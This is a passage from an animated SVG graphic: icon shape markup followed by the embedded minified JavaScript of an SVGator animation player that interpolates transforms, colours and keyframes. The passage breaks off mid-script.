0 1.629216 105.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w013" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 80.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w014" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 80.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w015" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w016" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 129.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w017" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 129.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/></g><g id="etZGH2Qz9w018" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w024)"><g id="etZGH2Qz9w019" transform="matrix(1 0 0 1 0.000001 0.000001)"><rect id="etZGH2Qz9w020" width="20" height="20" rx="5" ry="5" transform="matrix(1 0 0 1 80 80)" fill="rgb(0,96,230)" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w021" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 80)" fill="rgb(0,96,230)" stroke="none" stroke-width="0"/><path id="etZGH2Qz9w023" d="M7,9.8C8,9.8,8.8,9,8.8,8C8.8,7,8,6.2,7,6.2C6,6.2,5.2,7,5.2,8C5.2,9,6,9.8,7,9.8ZM7,10.5C5.3,10.5,4,11.5,3.8,13.8L10.2,13.8C10,11.5,8.7,10.5,7,10.5ZM12.3,6.2L11,6.2L11,13.8L12.2,13.8C15.3,13.8,16.6,12.1,16.6,10C16.6,7.9,15.3,6.2,12.3,6.2Z" transform="matrix(1.09375 0 0 1.09375 78.84375 79.0625)" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></g><clipPath id="etZGH2Qz9w024"><path id="etZGH2Qz9w025" d="M83.873684,0L12.126316,0C5.456842,0,0,5.4,0,12L0,148C0,154.6,5.456842,160,12.126316,160L83.873684,160C90.543158,160,96,154.6,96,148L96,12C96,5.4,90.543158,0,83.873684,0L83.873684,0Z" transform="matrix(1 0 0 1 42 10)" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></clipPath></g><path id="etZGH2Qz9w026" d="M78.917647,0C82.863529,0,86,3.1,86,7L86,143C86,146.8,82.863529,150,78.917647,150L7.082353,150C3.237647,150,0,146.8,0,143L0,7C0,3.1,3.237647,0,7.082353,0L78.917647,0" transform="matrix(1 0 0 1 47 5)" opacity="0" fill="rgb(255,255,255)" stroke="none" stroke-width="1.176471"/><path id="etZGH2Qz9w027" d="M7.411064,10.262583C8.539521,10.262583,9.442287,9.359787,9.442287,8.231292C9.442287,7.102796,8.539521,6.2,7.411064,6.2C6.282606,6.2,5.37984,7.102796,5.37984,8.231292C5.37984,9.359787,6.282606,10.262583,7.411064,10.262583ZM7.411064,11.05253C5.492686,11.05253,4.025691,12.181025,3.8,14.776564L11.022128,14.776564C10.796436,12.181025,9.329441,11.05253,7.411064,11.05253ZM13.391888,6.2L11.924894,6.2L11.924894,14.776564L13.279043,14.776564C16.777261,14.776564,18.244255,12.858122,18.244255,10.488282C18.244255,8.118442,16.777261,6.2,13.391888,6.2Z" transform="matrix(3.134118 0 0 3.134122 55.455351 11.806507)" fill="rgb(0,96,230)" fill-opacity="0" stroke="none" stroke-width="1"/><path id="etZGH2Qz9w028" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 60 120)" opacity="0" clip-rule="evenodd" fill="rgb(0,96,230)" fill-rule="evenodd" stroke="none" stroke-width="1"/><g id="etZGH2Qz9w029" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w031)"><rect id="etZGH2Qz9w030" width="7.939512" height="30" rx="0" ry="0" transform="matrix(-7.55714 0 0 1 70 125)" opacity="0" fill="rgb(255,255,255)" stroke="none" stroke-width="0"/><clipPath id="etZGH2Qz9w031"><rect id="etZGH2Qz9w032" width="69" height="33" rx="0" ry="0" transform="matrix(1 0 0 1 55 124)" fill="rgb(255,255,255)" stroke="none" stroke-width="0"/></clipPath></g><g id="etZGH2Qz9w033" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w035)"><path id="etZGH2Qz9w034" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 20 130)" opacity="0" clip-rule="evenodd" fill="rgb(200,224,253)" fill-rule="evenodd" stroke="none" stroke-width="1"/><clipPath id="etZGH2Qz9w035"><path id="etZGH2Qz9w036" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 60 130)" clip-rule="evenodd" fill="rgb(255,255,255)" fill-rule="evenodd" stroke="none" stroke-width="1"/></clipPath></g><g id="etZGH2Qz9w037" transform="matrix(1.09375 0 0 1.09375 78.84375 69.0625)" opacity="0"><g id="etZGH2Qz9w038"><path id="etZGH2Qz9w039" d="M7,9.8C8,9.8,8.8,9,8.8,8C8.8,7,8,6.2,7,6.2C6,6.2,5.2,7,5.2,8C5.2,9,6,9.8,7,9.8ZM7,10.5C5.3,10.5,4,11.5,3.8,13.8L10.2,13.8C10,11.5,8.7,10.5,7,10.5ZM12.3,6.2L11,6.2L11,13.8L12.2,13.8C15.3,13.8,16.6,12.1,16.6,10C16.6,7.9,15.3,6.2,12.3,6.2Z" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></g></g><script><![CDATA[!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):((t="undefined"!=typeof globalThis?globalThis:t||self).__SVGATOR_PLAYER__=t.__SVGATOR_PLAYER__||{},t.__SVGATOR_PLAYER__["91c80d77"]=n())}(this,(function(){"use strict";function t(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function n(n){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?t(Object(r),!0).forEach((function(t){o(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function i(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t,n,e){return n&&i(t.prototype,n),e&&i(t,e),t}function o(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,n){return(l=Object.setPrototypeOf||function(t,n){return t.__proto__=n,t})(t,n)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function f(t,n,e){return(f=s()?Reflect.construct:function(t,n,e){var r=[null];r.push.apply(r,n);var i=new(Function.bind.apply(t,r));return e&&l(i,e.prototype),i}).apply(null,arguments)}function c(t,n){if(n&&("object"==typeof n||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t,n,e){return(h="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,n,e){var r=function(t,n){for(;!Object.prototype.hasOwnProperty.call(t,n)&&null!==(t=a(t)););return t}(t,n);if(r){var i=Object.getOwnPropertyDescriptor(r,n);return i.get?i.get.call(e):i.value}})(t,n,e||t)}function v(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return d(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return d(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var y=g(Math.pow(10,-6));function g(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6;if(Number.isInteger(t))return t;var e=Math.pow(10,n);return Math.round((+t+Number.EPSILON)*e)/e}function p(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:y;return Math.abs(t-n)<e}var m=Math.PI/180;function b(t){return t}function w(t,n,e){var r=1-e;return 3*e*r*(t*r+n*e)+e*e*e}function A(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;return t<0||t>1||e<0||e>1?null:p(t,n)&&p(e,r)?b:function(i){if(i<=0)return t>0?i*n/t:0===n&&e>0?i*r/e:0;if(i>=1)return e<1?1+(i-1)*(r-1)/(e-1):1===e&&t<1?1+(i-1)*(n-1)/(t-1):1;for(var u,o=0,a=1;o<a;){var l=w(t,e,u=(o+a)/2);if(p(i,l))break;l<i?o=u:a=u}return w(n,r,u)}}function x(){return 1}function k(t){return 1===t?1:0}function _(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(1===t){if(0===n)return k;if(1===n)return x}var e=1/t;return function(t){return t>=1?1:(t+=n*e)-t%e}}var S=Math.sin,O=Math.cos,M=Math.acos,E=Math.asin,j=Math.tan,P=Math.atan2,I=Math.PI/180,B=180/Math.PI,R=Math.sqrt,T=function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;r(this,t),this.m=[n,e,i,u,o,a],this.i=null,this.w=null,this.s=null}return u(t,[{key:"determinant",get:function(){var t=this.m;return t[0]*t[3]-t[1]*t[2]}},{key:"isIdentity",get:function(){if(null===this.i){var t=this.m;this.i=1===t[0]&&0===t[1]&&0===t[2]&&1===t[3]&&0===t[4]&&0===t[5]}return this.i}},{key:"point",value:function(t,n){var e=this.m;return{x:e[0]*t+e[2]*n+e[4],y:e[1]*t+e[3]*n+e[5]}}},{key:"translateSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!t&&!n)return this;var e=this.m;return e[4]+=e[0]*t+e[2]*n,e[5]+=e[1]*t+e[3]*n,this.w=this.s=this.i=null,this}},{key:"rotateSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(t%=360){var n=S(t*=I),e=O(t),r=this.m,i=r[0],u=r[1];r[0]=i*e+r[2]*n,r[1]=u*e+r[3]*n,r[2]=r[2]*e-i*n,r[3]=r[3]*e-u*n,this.w=this.s=this.i=null}return this}},{key:"scaleSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(1!==t||1!==n){var e=this.m;e[0]*=t,e[1]*=t,e[2]*=n,e[3]*=n,this.w=this.s=this.i=null}return this}},{key:"skewSelf",value:function(t,n){if(n%=360,(t%=360)||n){var e=this.m,r=e[0],i=e[1],u=e[2],o=e[3];t&&(t=j(t*I),e[2]+=r*t,e[3]+=i*t),n&&(n=j(n*I),e[0]+=u*n,e[1]+=o*n),this.w=this.s=this.i=null}return this}},{key:"resetSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,o=this.m;return o[0]=t,o[1]=n,o[2]=e,o[3]=r,o[4]=i,o[5]=u,this.w=this.s=this.i=null,this}},{key:"recomposeSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;return this.isIdentity||this.resetSelf(),t&&(t.x||t.y)&&this.translateSelf(t.x,t.y),n&&this.rotateSelf(n),e&&(e.x&&this.skewSelf(e.x,0),e.y&&this.skewSelf(0,e.y)),!r||1===r.x&&1===r.y||this.scaleSelf(r.x,r.y),i&&(i.x||i.y)&&this.translateSelf(i.x,i.y),this}},{key:"decompose",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=this.m,r=e[0]*e[0]+e[1]*e[1],i=[[e[0],e[1]],[e[2],e[3]]],u=R(r);if(0===u)return{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:0,y:0},skew:{x:0,y:0},rotate:0};i[0][0]/=u,i[0][1]/=u;var o=e[0]*e[3]-e[1]*e[2]<0;o&&(u=-u);var a=i[0][0]*i[1][0]+i[0][1]*i[1][1];i[1][0]-=i[0][0]*a,i[1][1]-=i[0][1]*a;var l=R(i[1][0]*i[1][0]+i[1][1]*i[1][1]);if(0===l)return{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:g(u),y:0},skew:{x:0,y:0},rotate:0};i[1][0]/=l,i[1][1]/=l,a/=l;var s=0;return i[1][1]<0?(s=M(i[1][1])*B,i[0][1]<0&&(s=360-s)):s=E(i[0][1])*B,o&&(s=-s),a=P(a,R(i[0][0]*i[0][0]+i[0][1]*i[0][1]))*B,o&&(a=-a),{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:g(u),y:g(l)},skew:{x:g(a),y:0},rotate:g(s)}}},{key:"clone",value:function(){var t=this.m;return new this.constructor(t[0],t[1],t[2],t[3],t[4],t[5])}},{key:"toString",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:" ";return null===this.s&&(this.s="matrix("+this.m.map((function(t){return g(t)})).join(t)+")"),this.s}}],[{key:"create",value:function(t){return t?Array.isArray(t)?f(this,v(t)):t instanceof this?t.clone():(new this).recomposeSelf(t.origin,t.rotate,t.skew,t.scale,t.translate):new this}}]),t}();function N(t,n,e){return t>=.5?e:n}function C(t,n,e){return 0===t||n===e?n:t*(e-n)+n}function F(t,n,e){var r=C(t,n,e);return r<=0?0:r}function L(t,n,e){var r=C(t,n,e);return r<=0?0:r>=1?1:r}function q(t,n,e){return 0===t?n:1===t?e:{x:C(t,n.x,e.x),y:C(t,n.y,e.y)}}function V(t,n,e){return 0===t?n:1===t?e:{x:F(t,n.x,e.x),y:F(t,n.y,e.y)}}function D(t,n,e){var r=function(t,n,e){return Math.round(C(t,n,e))}(t,n,e);return r<=0?0:r>=255?255:r}function z(t,n,e){return 0===t?n:1===t?e:{r:D(t,n.r,e.r),g:D(t,n.g,e.g),b:D(t,n.b,e.b),a:C(t,null==n.a?1:n.a,null==e.a?1:e.a)}}function Y(t,n,e){var r=n.length;if(r!==e.length)return N(t,n,e);for(var i=new Array(r),u=0;u<r;u++)i[u]=C(t,n[u],e[u]);return i}function G(t,n){for(var e=[],r=0;r<t;r++)e.push(n);return e}function U(t,n){if(--n<=0)return t;var e=(t=Object.assign([],t)).length;do{for(var r=0;r<e;r++)t.push(t[r])}while(--n>0);return t}var $,W=function(){function t(n){r(this,t),this.list=n,this.length=n.length}return u(t,[{key:"setAttribute",value:function(t,n){for(var e=this.list,r=0;r<this.length;r++)e[r].setAttribute(t,n)}},{key:"removeAttribute",value:function(t){for(var n=this.list,e=0;e<this.length;e++)n[e].removeAttribute(t)}},{key:"style",value:function(t,n){for(var e=this.list,r=0;r<this.length;r++)e[r].style[t]=n}}]),t}(),H=/-./g,Q=function(t,n){return n.toUpperCase()};function X(t){return"function"==typeof t?t:N}function J(t){return t?"function"==typeof t?t:Array.isArray(t)?function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(!Array.isArray(t))return n;switch(t.length){case 1:return _(t[0])||n;case 2:return _(t[0],t[1])||n;case 4:return A(t[0],t[1],t[2],t[3])||n}return n}(t,null):function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:b;switch(t){case"linear":return b;case"steps":return _(n.steps||1,n.jump||0)||e;case"bezier":case"cubic-bezier":return A(n.x1||0,n.y1||0,n.x2||0,n.y2||0)||e}return e}(t.type,t.value,null):null}function Z(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=n.length-1;if(t<=n[0].t)return r?[0,0,n[0].v]:n[0].v;if(t>=n[i].t)return r?[i,1,n[i].v]:n[i].v;var u,o=n[0],a=null;for(u=1;u<=i;u++){if(!(t>n[u].t)){a=n[u];break}o=n[u]}return null==a?r?[i,1,n[i].v]:n[i].v:o.t===a.t?r?[u,1,a.v]:a.v:(t=(t-o.t)/(a.t-o.t),o.e&&(t=o.e(t)),r?[u,t,e(t,o.v,a.v)]:e(t,o.v,a.v))}function K(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t&&t.length?"function"!=typeof n?null:("function"!=typeof e&&(e=null),function(r){var i=Z(r,t,n);return null!=i&&e&&(i=e(i)),i}):null}function tt(t,n){return t.t-n.t}function nt(t,n,r,i,u){var o,a="@"===r[0],l="#"===r[0],s=$[r],f=N;switch(a?(o=r.substr(1),r=o.replace(H,Q)):l&&(r=r.substr(1)),e(s)){case"function":if(f=s(i,u,Z,J,r,a,n,t),l)return f;break;case"string":f=K(i,X(s));break;case"object":if((f=K(i,X(s.i),s.f))&&"function"==typeof s.u)return s.u(n,f,r,a,t)}return f?function(t,n,e){if(arguments.length>3&&void 0!==arguments[3]&&arguments[3])return t instanceof W?function(r){return t.style(n,e(r))}:function(r){return t.style[n]=e(r)};if(Array.isArray(n)){var r=n.length;return function(i){var u=e(i);if(null==u)for(var o=0;o<r;o++)t[o].removeAttribute(n);else for(var a=0;a<r;a++)t[a].setAttribute(n,u)}}return function(r){var i=e(r);null==i?t.removeAttribute(n):t.setAttribute(n,i)}}(n,r,f,a):null}function et(t,n,r,i){if(!i||"object"!==e(i))return null;var u=null,o=null;return Array.isArray(i)?o=function(t){if(!t||!t.length)return null;for(var n=0;n<t.length;n++)t[n].e&&(t[n].e=J(t[n].e));return t.sort(tt)}(i):(o=i.keys,u=i.data||null),o?nt(t,n,r,o,u):null}function rt(t,n,e){if(!e)return null;var r=[];for(var i in e)if(e.hasOwnProperty(i)){var u=et(t,n,i,e[i]);u&&r.push(u)}return r.length?r:null}function it(t,n){if(!n.duration||n.duration<0)return null;var e=function(t,n){if(!n)return null;var e=[];if(Array.isArray(n))for(var r=n.length,i=0;i<r;i++){var u=n[i];if(2===u.length){var o=null;if("string"==typeof u[0])o=t.getElementById(u[0]);else if(Array.isArray(u[0])){o=[];for(var a=0;a<u[0].length;a++)if("string"==typeof u[0][a]){var l=t.getElementById(u[0][a]);l&&o.push(l)}o=o.length?1===o.length?o[0]:new W(o):null}if(o){var s=rt(t,o,u[1]);s&&(e=e.concat(s))}}}else for(var f in n)if(n.hasOwnProperty(f)){var c=t.getElementById(f);if(c){var h=rt(t,c,n[f]);h&&(e=e.concat(h))}}return e.length?e:null}(t,n.elements);return e?function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:1,o=t.length,a=r>0?n:0;i&&e%2==0&&(a=n-a);var l=null;return function(s,f){var c=s%n,h=1+(s-c)/n;f*=r,i&&h%2==0&&(f=-f);var v=!1;if(h>e)c=a,v=!0,-1===u&&(c=r>0?0:n);else if(f<0&&(c=n-c),c===l)return!1;l=c;for(var d=0;d<o;d++)t[d](c);return v}}(e,n.duration,n.iterations||1/0,n.direction||1,!!n.alternate,n.fill||1):null}function ut(t){return+("0x"+(t.replace(/[^0-9a-fA-F]+/g,"")||27))}function ot(t,n,e){return!t||!e||n>t.length?t:t.substring(0,n)+ot(t.substring(n+1),e,e)}function at(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:27;return!t||t%n?t%n:at(t/n,n)}function lt(t,n,e){if(t&&t.length){var r=ut(e),i=ut(n),u=at(r)+5,o=ot(t,at(r,5),u);return o=o.replace(/\x7c$/g,"==").replace(/\x2f$/g,"="),o=function(t,n,e){var r=+("0x"+t.substring(0,4));t=t.substring(4);for(var i=n%r+e%27,u=[],o=0;o<t.length;o+=2)if("|"!==t[o]){var a=+("0x"+t[o]+t[o+1])-i;u.push(a)}else{var l=+("0x"+t.substring(o+1,o+1+4))-i;o+=3,u.push(l)}return String.fromCharCode.apply(String,u)}(o=(o=atob(o)).replace(/[\x41-\x5A]/g,""),i,r),o=JSON.parse(o)}}Number.isInteger||(Number.isInteger=function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t}),Number.EPSILON||(Number.EPSILON=2220446049250313e-31);var st=function(){function t(n,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};r(this,t),this._id=0,this._running=!1,this._rollingBack=!1,this._animations=n,this.duration=e.duration,this.alternate=e.alternate,this.fill=e.fill,this.iterations=e.iterations,this.direction=i.direction||1,this.speed=i.speed||1,this.fps=i.fps||100,this.offset=i.offset||0,this.rollbackStartOffset=0}return u(t,[{key:"_rollback",value:function(){var t=this,n=1/0,e=null;this.rollbackStartOffset=this.offset,this._rollingBack||(this._rollingBack=!0,this._running=!0);this._id=window.requestAnimationFrame((function r(i){if(t._rollingBack){null==e&&(e=i);var u=i-e,o=t.rollbackStartOffset-u,a=Math.round(o*t.speed);if(a>t.duration&&n!=1/0){var l=!!t.alternate&&a/t.duration%2>1,s=a%t.duration;a=(s+=l?t.duration:0)||t.duration}var f=t.fps?1e3/t.fps:0,c=Math.max(0,a);if(c<n-f){t.offset=c,n=c;for(var h=t._animations,v=h.length,d=0;d<v;d++)h[d](c,t.direction)}var y=!1;if(t.iterations>0&&-1===t.fill){var g=t.iterations*t.duration,p=g==a;a=p?0:a,t.offset=p?0:t.offset,y=a>g}a>0&&t.offset>=a&&!y?t._id=window.requestAnimationFrame(r):t.stop()}}))}},{key:"_start",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=-1/0,r=null,i={},u=function u(o){t._running=!0,null==r&&(r=o);var a=Math.round((o-r+n)*t.speed),l=t.fps?1e3/t.fps:0;if(a>e+l&&!t._rollingBack){t.offset=a,e=a;for(var s=t._animations,f=s.length,c=0,h=0;h<f;h++)i[h]?c++:(i[h]=s[h](a,t.direction),i[h]&&c++);if(c===f)return void t._stop()}t._id=window.requestAnimationFrame(u)};this._id=window.requestAnimationFrame(u)}},{key:"_stop",value:function(){this._id&&window.cancelAnimationFrame(this._id),this._running=!1,this._rollingBack=!1}},{key:"play",value:function(){!this._rollingBack&&this._running||(this._rollingBack=!1,this.rollbackStartOffset>this.duration&&(this.offset=this.rollbackStartOffset-(this.rollbackStartOffset-this.offset)%this.duration,this.rollbackStartOffset=0),this._start(this.offset))}},{key:"stop",value:function(){this._stop(),this.offset=0,this.rollbackStartOffset=0;var t=this.direction,n=this._animations;window.requestAnimationFrame((function(){for(var e=0;e<n.length;e++)n[e](0,t)}))}},{key:"reachedToEnd",value:function(){return this.iterations>0&&this.offset>=this.iterations*this.duration}},{key:"restart",value:function(){this._stop(),this.offset=0,this._start()}},{key:"pause",value:function(){this._stop()}},{key:"reverse",value:function(){this.direction=-this.direction}}],[{key:"build",value:function(e,r){return delete e.animationSettings,e.options=lt(e.options,e.root,"91c80d77"),e.animations.map((function(t){var r=lt(t.s,e.root,"91c80d77");for(var i in delete t.s,e.animationSettings||(e.animationSettings=n({},r)),r)r.hasOwnProperty(i)&&(t[i]=r[i])})),(e=function(t,n){if($=n,!t||!t.root||!Array.isArray(t.animations))return null;for(var e=document.getElementsByTagName("svg"),r=!1,i=0;i<e.length;i++)if(e[i].id===t.root&&!e[i].svgatorAnimation){(r=e[i]).svgatorAnimation=!0;break}if(!r)return null;var u=t.animations.map((function(t){return it(r,t)})).filter((function(t){return!!t}));return u.length?{element:r,animations:u,animationSettings:t.animationSettings,options:t.options||void 0}:null}(e,r))?{el:e.element,options:e.options||{},player:new t(e.animations,e.animationSettings,e.options)}:null}},{key:"push",value:function(t){return this.build(t)}},{key:"init",value:function(){var t=this,n=window.__SVGATOR_PLAYER__&&window.__SVGATOR_PLAYER__["91c80d77"];Array.isArray(n)&&n.splice(0).forEach((function(n){return t.build(n)}))}}]),t}();!function(){for(var t=0,n=["ms","moz","webkit","o"],e=0;e<n.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[n[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n[e]+"CancelAnimationFrame"]||window[n[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(n){var e=Date.now(),r=Math.max(0,16-(e-t)),i=window.setTimeout((function(){n(e+r)}),r);return t=e+r,i},window.cancelAnimationFrame=window.clearTimeout)}();var ft=function(t,n){var e=!1,r=null;return function(i){e&&clearTimeout(e),e=setTimeout((function(){return function(){for(var i=0,u=window.innerHeight,o=0,a=window.innerWidth,l=t.parentNode;l instanceof Element;){var s=window.getComputedStyle(l);if("visible"!==s.overflowY||"visible"!==s.overflowX){var f=l.getBoundingClientRect();"visible"!==s.overflowY&&(i=Math.max(i,f.top),u=Math.min(u,f.bottom)),"visible"!==s.overflowX&&(o=Math.max(o,f.left),a=Math.min(a,f.right))}if(l===l.parentNode)break;l=l.parentNode}e=!1;var c=t.getBoundingClientRect(),h=Math.min(c.height,Math.max(0,i-c.top)),v=Math.min(c.height,Math.max(0,c.bottom-u)),d=Math.min(c.width,Math.max(0,o-c.left)),y=Math.min(c.width,Math.max(0,c.right-a)),g=(c.height-h-v)/c.height,p=(c.width-d-y)/c.width,m=Math.round(g*p*100);null!==r&&r===m||(r=m,n(m))}()}),100)}},ct=function(){function t(n,e,i){r(this,t),e=Math.max(1,e||1),e=Math.min(e,100),this.el=n,this.onTresholdChange=i&&i.call?i:function(){},this.tresholdPercent=e||1,this.currentVisibility=null,this.visibilityCalculator=ft(n,this.onVisibilityUpdate.bind(this)),this.bindScrollWatchers(),this.visibilityCalculator()}return u(t,[{key:"bindScrollWatchers",value:function(){for(var t=this.el.parentNode;t&&(t.addEventListener("scroll",this.visibilityCalculator),t!==t.parentNode&&t!==document);)t=t.parentNode}},{key:"onVisibilityUpdate",value:function(t){var n=this.currentVisibility>=this.tresholdPercent,e=t>=this.tresholdPercent;if(null===this.currentVisibility||n!==e)return this.currentVisibility=t,void this.onTresholdChange(e);this.currentVisibility=t}}]),t}();function ht(t){return g(t)+""}function vt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return t&&t.length?t.map(ht).join(n):""}function dt(t){return ht(t.x)+","+ht(t.y)}function yt(t){return t?null==t.a||t.a>=1?"rgb("+t.r+","+t.g+","+t.b+")":"rgba("+t.r+","+t.g+","+t.b+","+t.a+")":"transparent"}function gt(t){return t?"url(#"+t+")":"none"}var pt={f:null,i:V,u:function(t,n){return function(e){var 